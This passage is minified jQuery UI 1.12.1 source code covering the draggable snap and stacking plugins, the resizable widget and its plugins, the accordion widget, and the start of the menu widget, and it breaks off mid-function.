n,o,a,r,l,h,c,u,d,p,f=s.options,g=f.snapTolerance,m=i.offset.left,_=m+s.helperProportions.width,v=i.offset.top,b=v+s.helperProportions.height;for(d=s.snapElements.length-1;d>=0;d--)l=s.snapElements[d].left-s.margins.left,h=l+s.snapElements[d].width,c=s.snapElements[d].top-s.margins.top,u=c+s.snapElements[d].height,l-g>_||m>h+g||c-g>b||v>u+g||!t.contains(s.snapElements[d].item.ownerDocument,s.snapElements[d].item)?(s.snapElements[d].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=!1):("inner"!==f.snapMode&&(n=g>=Math.abs(c-b),o=g>=Math.abs(u-v),a=g>=Math.abs(l-_),r=g>=Math.abs(h-m),n&&(i.position.top=s._convertPositionTo("relative",{top:c-s.helperProportions.height,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h}).left)),p=n||o||a||r,"outer"!==f.snapMode&&(n=g>=Math.abs(c-v),o=g>=Math.abs(u-b),a=g>=Math.abs(l-m),r=g>=Math.abs(h-_),n&&(i.position.top=s._convertPositionTo("relative",{top:c,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u-s.helperProportions.height,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h-s.helperProportions.width}).left)),!s.snapElements[d].snapping&&(n||o||a||r||p)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=n||o||a||r||p)}}),t.ui.plugin.add("draggable","stack",{start:function(e,i,s){var n,o=s.options,a=t.makeArray(t(o.stack)).sort(function(e,i){return(parseInt(t(e).css("zIndex"),10)||0)-(parseInt(t(i).css("zIndex"),10)||0)});a.length&&(n=parseInt(t(a[0]).css("zIndex"),10)||0,t(a).each(function(e){t(this).css("zIndex",n+e)}),this.css("zIndex",n+a.length))}}),t.ui.plugin.add("draggable","zIndex",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("zIndex")&&(o._zIndex=n.css("zIndex")),n.css("zIndex",o.zIndex)},stop:function(e,i,s){var n=s.options;n._zIndex&&t(i.helper).css("zIndex",n._zIndex)}}),t.ui.draggable,t.widget("ui.resizable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(e,i){if("hidden"===t(e).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",n=!1;return e[s]>0?!0:(e[s]=1,n=e[s]>0,e[s]=0,n)},_create:function(){var e,i=this.options,s=this;this._addClass("ui-resizable"),t.extend(this,{_aspectRatio:!!i.aspectRatio,aspectRatio:i.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:i.helper||i.ghost||i.animate?i.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(t("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,e={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(e),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(e),this._proportionallyResize()),this._setupHandles(),i.autoHide&&t(this.element).on("mouseenter",function(){i.disabled||(s._removeClass("ui-resizable-autohide"),s._handles.show())}).on("mouseleave",function(){i.disabled||s.resizing||(s._addClass("ui-resizable-autohide"),s._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy();var e,i=function(e){t(e).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),e=this.element,this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e),e.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(t,e){switch(this._super(t,e),t){case"handles":this._removeHandles(),this._setupHandles();break;default:}},_setupHandles:function(){var e,i,s,n,o,a=this.options,r=this;if(this.handles=a.handles||(t(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=t(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),s=this.handles.split(","),this.handles={},i=0;s.length>i;i++)e=t.trim(s[i]),n="ui-resizable-"+e,o=t("<div>"),this._addClass(o,"ui-resizable-handle "+n),o.css({zIndex:a.zIndex}),this.handles[e]=".ui-resizable-"+e,this.element.append(o);this._renderAxis=function(e){var i,s,n,o;e=e||this.element;for(i in this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=t(this.handles[i]),this._on(this.handles[i],{mousedown:r._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(s=t(this.handles[i],this.element),o=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),n=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),e.css(n,o),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){r.resizing||(this.className&&(o=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),r.axis=o&&o[1]?o[1]:"se")}),a.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(e){var i,s,n=!1;for(i in this.handles)s=t(this.handles[i])[0],(s===e.target||t.contains(s,e.target))&&(n=!0);return!this.options.disabled&&n},_mouseStart:function(e){var i,s,n,o=this.options,a=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),s=this._num(this.helper.css("top")),o.containment&&(i+=t(o.containment).scrollLeft()||0,s+=t(o.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:s},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:a.width(),height:a.height()},this.originalSize=this._helper?{width:a.outerWidth(),height:a.outerHeight()}:{width:a.width(),height:a.height()},this.sizeDiff={width:a.outerWidth()-a.width(),height:a.outerHeight()-a.height()},this.originalPosition={left:i,top:s},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof o.aspectRatio?o.aspectRatio:this.originalSize.width/this.originalSize.height||1,n=t(".ui-resizable-"+this.axis).css("cursor"),t("body").css("cursor","auto"===n?this.axis+"-resize":n),this._addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var i,s,n=this.originalMousePosition,o=this.axis,a=e.pageX-n.left||0,r=e.pageY-n.top||0,l=this._change[o];return this._updatePrevProperties(),l?(i=l.apply(this,[e,a,r]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(i=this._updateRatio(i,e)),i=this._respectSize(i,e),this._updateCache(i),this._propagate("resize",e),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),t.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges()),!1):!1},_mouseStop:function(e){this.resizing=!1;var i,s,n,o,a,r,l,h=this.options,c=this;return this._helper&&(i=this._proportionallyResizeElements,s=i.length&&/textarea/i.test(i[0].nodeName),n=s&&this._hasScroll(i[0],"left")?0:c.sizeDiff.height,o=s?0:c.sizeDiff.width,a={width:c.helper.width()-o,height:c.helper.height()-n},r=parseFloat(c.element.css("left"))+(c.position.left-c.originalPosition.left)||null,l=parseFloat(c.element.css("top"))+(c.position.top-c.originalPosition.top)||null,h.animate||this.element.css(t.extend(a,{top:l,left:r})),c.helper.height(c.size.height),c.helper.width(c.size.width),this._helper&&!h.animate&&this._proportionallyResize()),t("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px"),this.helper.css(t),t},_updateVirtualBoundaries:function(t){var e,i,s,n,o,a=this.options;o={minWidth:this._isNumber(a.minWidth)?a.minWidth:0,maxWidth:this._isNumber(a.maxWidth)?a.maxWidth:1/0,minHeight:this._isNumber(a.minHeight)?a.minHeight:0,maxHeight:this._isNumber(a.maxHeight)?a.maxHeight:1/0},(this._aspectRatio||t)&&(e=o.minHeight*this.aspectRatio,s=o.minWidth/this.aspectRatio,i=o.maxHeight*this.aspectRatio,n=o.maxWidth/this.aspectRatio,e>o.minWidth&&(o.minWidth=e),s>o.minHeight&&(o.minHeight=s),o.maxWidth>i&&(o.maxWidth=i),o.maxHeight>n&&(o.maxHeight=n)),this._vBoundaries=o},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=e.left+(i.width-t.width),t.top=null),"nw"===s&&(t.top=e.top+(i.height-t.height),t.left=e.left+(i.width-t.width)),t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,s=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,n=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,o=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,a=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,r=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,h=/sw|nw|w/.test(i),c=/nw|ne|n/.test(i);return o&&(t.width=e.minWidth),a&&(t.height=e.minHeight),s&&(t.width=e.maxWidth),n&&(t.height=e.maxHeight),o&&h&&(t.left=r-e.minWidth),s&&h&&(t.left=r-e.maxWidth),a&&c&&(t.top=l-e.minHeight),n&&c&&(t.top=l-e.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],n=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];4>e;e++)i[e]=parseFloat(s[e])||0,i[e]+=parseFloat(n[e])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;this._proportionallyResizeElements.length>e;e++)t=this._proportionallyResizeElements[e],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,i=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||t("<div style='overflow:hidden;'></div>"),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize,s=this.originalPosition;return{left:s.left+e,width:i.width-e}},n:function(t,e,i){var s=this.originalSize,n=this.originalPosition;return{top:n.top+i,height:s.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},sw:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,i,s]))},ne:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},nw:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,i,s]))}},_propagate:function(e,i){t.ui.plugin.call(this,e,[i,this.ui()]),"resize"!==e&&this._trigger(e,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),t.ui.plugin.add("resizable","animate",{stop:function(e){var i=t(this).resizable("instance"),s=i.options,n=i._proportionallyResizeElements,o=n.length&&/textarea/i.test(n[0].nodeName),a=o&&i._hasScroll(n[0],"left")?0:i.sizeDiff.height,r=o?0:i.sizeDiff.width,l={width:i.size.width-r,height:i.size.height-a},h=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,c=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(t.extend(l,c&&h?{top:c,left:h}:{}),{duration:s.animateDuration,easing:s.animateEasing,step:function(){var s={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};n&&n.length&&t(n[0]).css({width:s.width,height:s.height}),i._updateCache(s),i._propagate("resize",e)}})}}),t.ui.plugin.add("resizable","containment",{start:function(){var e,i,s,n,o,a,r,l=t(this).resizable("instance"),h=l.options,c=l.element,u=h.containment,d=u instanceof t?u.get(0):/parent/.test(u)?c.parent().get(0):u;d&&(l.containerElement=t(d),/document/.test(u)||u===document?(l.containerOffset={left:0,top:0},l.containerPosition={left:0,top:0},l.parentData={element:t(document),left:0,top:0,width:t(document).width(),height:t(document).height()||document.body.parentNode.scrollHeight}):(e=t(d),i=[],t(["Top","Right","Left","Bottom"]).each(function(t,s){i[t]=l._num(e.css("padding"+s))}),l.containerOffset=e.offset(),l.containerPosition=e.position(),l.containerSize={height:e.innerHeight()-i[3],width:e.innerWidth()-i[1]},s=l.containerOffset,n=l.containerSize.height,o=l.containerSize.width,a=l._hasScroll(d,"left")?d.scrollWidth:o,r=l._hasScroll(d)?d.scrollHeight:n,l.parentData={element:d,left:s.left,top:s.top,width:a,height:r}))},resize:function(e){var i,s,n,o,a=t(this).resizable("instance"),r=a.options,l=a.containerOffset,h=a.position,c=a._aspectRatio||e.shiftKey,u={top:0,left:0},d=a.containerElement,p=!0;d[0]!==document&&/static/.test(d.css("position"))&&(u=l),h.left<(a._helper?l.left:0)&&(a.size.width=a.size.width+(a._helper?a.position.left-l.left:a.position.left-u.left),c&&(a.size.height=a.size.width/a.aspectRatio,p=!1),a.position.left=r.helper?l.left:0),h.top<(a._helper?l.top:0)&&(a.size.height=a.size.height+(a._helper?a.position.top-l.top:a.position.top),c&&(a.size.width=a.size.height*a.aspectRatio,p=!1),a.position.top=a._helper?l.top:0),n=a.containerElement.get(0)===a.element.parent().get(0),o=/relative|absolute/.test(a.containerElement.css("position")),n&&o?(a.offset.left=a.parentData.left+a.position.left,a.offset.top=a.parentData.top+a.position.top):(a.offset.left=a.element.offset().left,a.offset.top=a.element.offset().top),i=Math.abs(a.sizeDiff.width+(a._helper?a.offset.left-u.left:a.offset.left-l.left)),s=Math.abs(a.sizeDiff.height+(a._helper?a.offset.top-u.top:a.offset.top-l.top)),i+a.size.width>=a.parentData.width&&(a.size.width=a.parentData.width-i,c&&(a.size.height=a.size.width/a.aspectRatio,p=!1)),s+a.size.height>=a.parentData.height&&(a.size.height=a.parentData.height-s,c&&(a.size.width=a.size.height*a.aspectRatio,p=!1)),p||(a.position.left=a.prevPosition.left,a.position.top=a.prevPosition.top,a.size.width=a.prevSize.width,a.size.height=a.prevSize.height)},stop:function(){var e=t(this).resizable("instance"),i=e.options,s=e.containerOffset,n=e.containerPosition,o=e.containerElement,a=t(e.helper),r=a.offset(),l=a.outerWidth()-e.sizeDiff.width,h=a.outerHeight()-e.sizeDiff.height;e._helper&&!i.animate&&/relative/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h}),e._helper&&!i.animate&&/static/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h})}}),t.ui.plugin.add("resizable","alsoResize",{start:function(){var e=t(this).resizable("instance"),i=e.options;t(i.alsoResize).each(function(){var e=t(this);e.data("ui-resizable-alsoresize",{width:parseFloat(e.width()),height:parseFloat(e.height()),left:parseFloat(e.css("left")),top:parseFloat(e.css("top"))})})},resize:function(e,i){var s=t(this).resizable("instance"),n=s.options,o=s.originalSize,a=s.originalPosition,r={height:s.size.height-o.height||0,width:s.size.width-o.width||0,top:s.position.top-a.top||0,left:s.position.left-a.left||0};t(n.alsoResize).each(function(){var e=t(this),s=t(this).data("ui-resizable-alsoresize"),n={},o=e.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];t.each(o,function(t,e){var i=(s[e]||0)+(r[e]||0);i&&i>=0&&(n[e]=i||null)}),e.css(n)})},stop:function(){t(this).removeData("ui-resizable-alsoresize")}}),t.ui.plugin.add("resizable","ghost",{start:function(){var e=t(this).resizable("instance"),i=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),e._addClass(e.ghost,"ui-resizable-ghost"),t.uiBackCompat!==!1&&"string"==typeof e.options.ghost&&e.ghost.addClass(this.options.ghost),e.ghost.appendTo(e.helper)},resize:function(){var e=t(this).resizable("instance");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=t(this).resizable("instance");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),t.ui.plugin.add("resizable","grid",{resize:function(){var e,i=t(this).resizable("instance"),s=i.options,n=i.size,o=i.originalSize,a=i.originalPosition,r=i.axis,l="number"==typeof s.grid?[s.grid,s.grid]:s.grid,h=l[0]||1,c=l[1]||1,u=Math.round((n.width-o.width)/h)*h,d=Math.round((n.height-o.height)/c)*c,p=o.width+u,f=o.height+d,g=s.maxWidth&&p>s.maxWidth,m=s.maxHeight&&f>s.maxHeight,_=s.minWidth&&s.minWidth>p,v=s.minHeight&&s.minHeight>f;s.grid=l,_&&(p+=h),v&&(f+=c),g&&(p-=h),m&&(f-=c),/^(se|s|e)$/.test(r)?(i.size.width=p,i.size.height=f):/^(ne)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.top=a.top-d):/^(sw)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.left=a.left-u):((0>=f-c||0>=p-h)&&(e=i._getPaddingPlusBorderDimensions(this)),f-c>0?(i.size.height=f,i.position.top=a.top-d):(f=c-e.height,i.size.height=f,i.position.top=a.top+o.height-f),p-h>0?(i.size.width=p,i.position.left=a.left-u):(p=h-e.width,i.size.width=p,i.position.left=a.left+o.width-p))}}),t.ui.resizable,t.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=t(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||e.active!==!1&&null!=e.active||(e.active=0),this._processPanels(),0>e.active&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():t()}},_createIcons:function(){var e,i,s=this.options.icons;s&&(e=t("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+s.header),e.prependTo(this.headers),i=this.active.children(".ui-accordion-header-icon"),this._removeClass(i,s.header)._addClass(i,null,s.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var t;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),t=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&t.css("height","")},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):("event"===t&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(e)),this._super(t,e),"collapsible"!==t||e||this.options.active!==!1||this._activate(0),"icons"===t&&(this._destroyIcons(),e&&this._createIcons()),void 0)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!t)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var i=t.ui.keyCode,s=this.headers.length,n=this.headers.index(e.target),o=!1;switch(e.keyCode){case i.RIGHT:case i.DOWN:o=this.headers[(n+1)%s];break;case i.LEFT:case i.UP:o=this.headers[(n-1+s)%s];break;case i.SPACE:case i.ENTER:this._eventHandler(e);break;case i.HOME:o=this.headers[0];break;case i.END:o=this.headers[s-1]}o&&(t(e.target).attr("tabIndex",-1),t(o).attr("tabIndex",0),t(o).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===t.ui.keyCode.UP&&e.ctrlKey&&t(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),e.active===!1&&e.collapsible===!0||!this.headers.length?(e.active=!1,this.active=t()):e.active===!1?this._activate(0):this.active.length&&!t.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=t()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var t=this.headers,e=this.panels;this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),e&&(this._off(t.not(this.headers)),this._off(e.not(this.panels)))},_refresh:function(){var e,i=this.options,s=i.heightStyle,n=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=t(this),i=e.uniqueId().attr("id"),s=e.next(),n=s.uniqueId().attr("id");
e.attr("aria-controls",n),s.attr("aria-labelledby",i)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===s?(e=n.height(),this.element.siblings(":visible").each(function(){var i=t(this),s=i.css("position");"absolute"!==s&&"fixed"!==s&&(e-=i.outerHeight(!0))}),this.headers.each(function(){e-=t(this).outerHeight(!0)}),this.headers.next().each(function(){t(this).height(Math.max(0,e-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===s&&(e=0,this.headers.next().each(function(){var i=t(this).is(":visible");i||t(this).show(),e=Math.max(e,t(this).css("height","").height()),i||t(this).hide()}).height(e))},_activate:function(e){var i=this._findActive(e)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):t()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var i,s,n=this.options,o=this.active,a=t(e.currentTarget),r=a[0]===o[0],l=r&&n.collapsible,h=l?t():a.next(),c=o.next(),u={oldHeader:o,oldPanel:c,newHeader:l?t():a,newPanel:h};e.preventDefault(),r&&!n.collapsible||this._trigger("beforeActivate",e,u)===!1||(n.active=l?!1:this.headers.index(a),this.active=r?t():a,this._toggle(u),this._removeClass(o,"ui-accordion-header-active","ui-state-active"),n.icons&&(i=o.children(".ui-accordion-header-icon"),this._removeClass(i,null,n.icons.activeHeader)._addClass(i,null,n.icons.header)),r||(this._removeClass(a,"ui-accordion-header-collapsed")._addClass(a,"ui-accordion-header-active","ui-state-active"),n.icons&&(s=a.children(".ui-accordion-header-icon"),this._removeClass(s,null,n.icons.header)._addClass(s,null,n.icons.activeHeader)),this._addClass(a.next(),"ui-accordion-content-active")))},_toggle:function(e){var i=e.newPanel,s=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=i,this.prevHide=s,this.options.animate?this._animate(i,s,e):(s.hide(),i.show(),this._toggleComplete(e)),s.attr({"aria-hidden":"true"}),s.prev().attr({"aria-selected":"false","aria-expanded":"false"}),i.length&&s.length?s.prev().attr({tabIndex:-1,"aria-expanded":"false"}):i.length&&this.headers.filter(function(){return 0===parseInt(t(this).attr("tabIndex"),10)}).attr("tabIndex",-1),i.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(t,e,i){var s,n,o,a=this,r=0,l=t.css("box-sizing"),h=t.length&&(!e.length||t.index()<e.index()),c=this.options.animate||{},u=h&&c.down||c,d=function(){a._toggleComplete(i)};return"number"==typeof u&&(o=u),"string"==typeof u&&(n=u),n=n||u.easing||c.easing,o=o||u.duration||c.duration,e.length?t.length?(s=t.show().outerHeight(),e.animate(this.hideProps,{duration:o,easing:n,step:function(t,e){e.now=Math.round(t)}}),t.hide().animate(this.showProps,{duration:o,easing:n,complete:d,step:function(t,i){i.now=Math.round(t),"height"!==i.prop?"content-box"===l&&(r+=i.now):"content"!==a.options.heightStyle&&(i.now=Math.round(s-e.outerHeight()-r),r=0)}}),void 0):e.animate(this.hideProps,o,n,d):t.animate(this.showProps,o,n,d)},_toggleComplete:function(t){var e=t.oldPanel,i=e.prev();this._removeClass(e,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),e.length&&(e.parent()[0].className=e.parent()[0].className),this._trigger("activate",null,t)}}),t.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(e){var i=t(e.target),s=t(t.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&s.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(e){if(!this.previousFilter){var i=t(e.target).closest(".ui-menu-item"),s=t(e.currentTarget);i[0]===s[0]&&(this._removeClass(s.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,s))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(e){this._delay(function(){var 